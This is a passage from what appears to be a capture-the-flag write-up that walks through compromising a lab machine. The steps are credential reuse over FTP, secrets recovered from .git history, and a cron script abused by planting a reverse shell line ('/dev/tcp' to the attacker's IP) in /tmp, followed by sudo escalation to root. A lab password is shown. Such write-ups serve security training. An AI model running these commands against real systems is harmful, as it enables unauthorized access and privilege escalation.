

Login was then performed using the obtained credentials.



The administration panel displayed only a static page with no functionalities.


Using the same credentials, access to the FTP service was obtained.

On the FTP server, the directory savorith was identified, containing all web application files.



The download of all files present in the directory was performed using the wget tool.

wget -r wget -r ftp://admin:Qm3hvAzpM6OJ7@<ip-machine>/savorith



With access to all the web application files, the hidden directory .git was identified, which contains the full versioning history of the application.


With this, we can read all the web application logs. With the command.

git log -p


During analysis of commit history, SSH credentials were discovered.



Exploitation – Obtaining the user flag
Using the obtained credentials, SSH access was established with user webadmin.

ssh webadmin@<ip-your-machine>





With access to the system, the pspy tool was executed to monitor the processes running on the machine.
On the attacker host, we started a Python server to serve the pspy binary, and then downloaded the file to the target machine.
python3 -m http.server 80
wget <your-ip>/pspy64



Upon executing the pspy binary on the target system.



A crontab task was identified running with UID 1002, which executes the script /opt/healthcheck.sh periodically.



UID 1002 belonged to user admin.

cat /etc/passwd | grep 1002



Upon analyzing the contents of the healthcheck.sh file, it was identified that it references two files in the /tmp directory: health.log and check.conf.



The /tmp directory only contains the health.log file and does not contain the check.conf file. healthcheck.sh is executed by the admin user; therefore, the lack of check.conf creates a window where arbitrary configuration files placed in /tmp would be consumed by the script and executed with admin privileges, allowing for elevated command execution.


The file check.conf was created in the /tmp directory to be executed by the script.

#!/bin/bahs

/bin/bash -c "sh -i >& /dev/tcp/<your-ip>/8081 0>&1"



Netcat was started on port 8081 awaiting the reverse connection.
A reverse shell was established on the system with the admin user.



Privilege Escalation – Obtaining the root flag

Com acesso ao usuário admin, foi verificado quais permissões sudo ele possui através do comando sudo -l, utilizando as mesmas credenciais obtidas anteriormente da aplicação web e FTP

With access to the admin user, the sudo permissions it possessed were verified using the command sudo -l, utilizing the same credentials previously obtained from the web application and FTP.

senha:Qm3hvAzpM6OJ7



The user admin has permission to execute any command as root. With this privilege, it was possible to obtain a root shell through the command sudo bash.
